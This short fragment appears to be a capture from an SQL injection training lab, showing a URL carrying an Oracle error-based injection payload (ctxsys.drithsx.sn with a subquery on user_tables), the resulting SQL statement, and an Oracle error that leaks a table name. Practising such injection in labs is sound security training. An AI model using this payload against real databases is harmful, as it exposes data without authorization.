 o1.lab.aqlab.cn:81/?id=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables
火狐官方站点 新手上路 常用网址
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1)) --
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus NEWS does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13